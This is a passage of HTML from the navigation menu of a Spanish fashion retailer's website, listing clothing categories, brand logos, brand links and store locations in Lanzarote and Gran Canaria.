            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-shorts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Shorts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-shirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-swimwear"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Swimwear</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-polo-shirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Polo&#039;s</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/boss"
                                       title="Manufacturer - BOSS">
                                        <img src="https://boutiquetrendz.es/img/m/22-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BOSS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/calvin-klein"
                                       title="Manufacturer - CALVIN KLEIN">
                                        <img src="https://boutiquetrendz.es/img/m/26-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - CALVIN KLEIN"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/lacoste"
                                       title="Manufacturer - LACOSTE">
                                        <img src="https://boutiquetrendz.es/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LACOSTE"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/women" class="nav-link" >

								<span class="cbp-tab-title">
								Women <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-leggings"
                                                                                class="cbp-column-title nav-link cbp-category-title">Woman&#039;s Leggings</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-underwear"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women’s Underwear</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sweatshirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Sweatshirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-dress"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Dresses</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-shorts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Shorts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-jackets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Jackets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-skirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Skirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-blouses-shirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Blouses &amp; Shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-tshirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women’s T-shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-trousers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Trousers</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-swimsuits-bikinis"
                                                                                class="cbp-column-title nav-link cbp-category-title">Swimsuits &amp; Bikini&#039;s</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                    </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/only"
                                       title="Manufacturer - ONLY">
                                        <img src="https://boutiquetrendz.es/img/m/29-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ONLY"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/levis"
                                       title="Manufacturer - LEVIS">
                                        <img src="https://boutiquetrendz.es/img/m/10-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LEVIS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/siksilk"
                                       title="Manufacturer - SIKSILK">
                                        <img src="https://boutiquetrendz.es/img/m/27-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SIKSILK"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/shoes" class="nav-link" >

								<span class="cbp-tab-title">
								Shoes <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-shoes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Shoes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-sneakers">Men&#039;s Sneakers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-nautical-and-espadrilles">Men&#039;s Nautical and espadrilles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-flip-flops">Men&#039;s Flip flops</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-shoes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s Shoes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sneakers">Women&#039;s Sneakers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sandals">Women&#039;s Sandals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-flip-flops">Women&#039;s Flip flops</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/skechers"
                                       title="Manufacturer - SKECHERS">
                                        <img src="https://boutiquetrendz.es/img/m/16-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SKECHERS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/havaianas"
                                       title="Manufacturer - HAVAIANAS">
                                        <img src="https://boutiquetrendz.es/img/m/14-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - HAVAIANAS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/accessories" class="nav-link" >

								<span class="cbp-tab-title">
								Accessories <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/handbags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Handbags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-bags">Men&#039;s Bags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-bag">Women&#039;s Bag</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/backpacks"
                                                                                class="cbp-column-title nav-link cbp-category-title">Backpacks</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-backpacks">Men&#039;s Backpacks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-backpack">Women&#039;s Backpack</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/wallets-and-purses"
                                                                                class="cbp-column-title nav-link cbp-category-title">Wallets and purses</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-wallets">Men&#039;s Wallets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-purses">Women&#039;s Purses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/belts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Belts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-belts">Men&#039;s Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-belts">Women&#039;s Belts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/scarves-and-foulards"
                                                                                class="cbp-column-title nav-link cbp-category-title">Scarves and foulards</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-scarves-and-foulards">Women&#039;s Scarves and Foulards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-scarves">Men&#039;s Scarves</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/caps"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caps</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-caps">Women&#039;s caps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-caps">Men&#039;s caps</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/socks"
                                                                                class="cbp-column-title nav-link cbp-category-title">Socks</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-socks">Men&#039;s Socks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-socks">Women&#039;s Socks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/sunglasses"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sunglasses</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-sunglasses">Men&#039;s Sunglasses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/women-sunglasses">Women&#039;s Sunglasses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/others"
                                                                                class="cbp-column-title nav-link cbp-category-title">Varios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/content/our-stores" class="nav-link" >

								<span class="cbp-tab-title">
								Shops <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">ARRECIFE </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-real"
                                           >Trendz Real</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">PUERTO DEL CARMEN </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-hotel-fariones-playa"
                                           >Trendz Hotel Fariones Playa</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-avenida-de-las-playas"
                                           >Trendz Avenida de las Playas</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">COSTA TEGUISE </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-avenida-islas-canarias"
                                           >Trendz Avenida Islas Canarias</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-cc-teguise-playa"
                                           >Trendz CC Teguise Playa</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">PLAYA BLANCA </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                                                                            <li><a href="https://boutiquetrendz.es/en/content/trendz-marina-rubicon"
                                           >Trendz Marina Rubicón</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">GRAN CANARIA </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-playa-del-ingles"
                                           >Outlet Trendz Playa del Inglés</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-c-c-yumbo-maspalomas"
                                           >Trendz CC Yumbo Maspalomas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-cc-el-mirador"
                                           >Trendz CC El Mirador</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-la-ballena-shopping-center"
                                           >Trendz La Ballena Shopping Center</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/content/trendz-el-muelle-shopping-center"
                                           >Trendz El Muelle Shopping Center</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-16 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/brands" class="nav-link" >

								<span class="cbp-tab-title">
								Brands <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/adidas"
                                           >Adidas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/antony-morato"
                                           >Antony Morato</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/armani-exchange"
                                           >Armani Exchange</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hugo-boss"
                                           >Hugo Boss</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/calvin-klein"
                                           >Calvin Klein</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/crocs"
                                           >Crocs</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/desigual"
                                           >Desigual</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/dkny"
                                           >DKNY</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/ea7"
                                           >EA7</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/ellesse"
                                           >Ellesse</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/gant"
                                           >Gant</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/geox"
                                           >Geox</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/goorin-bros"
                                           >Goorin Bros</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/guess"
                                           >Guess</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/guess-jeans"
                                           >Guess Jeans</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/havaianas"
                                           >Havainas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hey-dude"
                                           >Hey Dude</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hoka"
                                           >Hoka</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hugo"
                                           >Hugo</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/ipanema"
